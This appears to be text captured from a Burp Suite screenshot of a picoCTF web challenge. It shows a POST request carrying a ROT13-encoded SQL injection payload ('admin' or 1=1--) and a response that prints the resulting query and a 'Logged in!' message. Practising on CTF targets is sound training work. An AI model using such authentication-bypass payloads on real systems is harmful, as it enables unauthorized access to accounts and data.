 1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾ Target: https://jupiter.challenges.picoctf.org HTTP/1 ?
Request
Pretty Raw Hex \n
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google
Chrome";v="116"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin: https://jupiter.challenges.picoctf.org
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://jupiter.challenges.picoctf.org/problem/29132/login.html
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 Connection: close
22
23 password=nqzva'+be+1%3d1--&debug=1
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 19 Aug 2023 03:10:01 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 174
8
9 <pre>
password: nqzva' be 1=1--
10 SQL query: SELECT * FROM admin where password = 'admin' or 1=1--'
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{ }
</p>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 6
Request Headers 20
Response Headers 6
Done 363 bytes | 260 millis
Right Ctrl